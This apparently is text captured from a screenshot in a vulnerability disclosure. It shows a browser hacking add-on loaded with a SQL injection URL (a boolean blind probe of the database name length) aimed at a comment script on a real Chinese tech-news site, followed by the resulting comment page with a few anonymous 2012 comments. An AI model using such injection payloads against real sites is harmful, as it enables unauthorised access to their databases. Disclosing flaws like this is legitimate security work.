 Load URL
http://cio.zdnet.com.cn/techzone/comment/comment.php/-1' OR length(database())=5 -- /1
Split URL
Execute
Enable Post data
Enable Referrer
文章评论
登录 (没有帐户？快速注册)
使用第三方帐号登录:
匿名: 看看先。目前纠结于嵌入式
2012-04-07 17:23:58
匿名: hao
2012-04-04 23:24:18
匿名: 安静 :-D
2012-03-20 13:49:04
匿名: 不错的想法，学习一下。
2012-02-20 10:28:22
匿名: hao
2012-02-19 20:32:14
www.wooyun.org
匿名: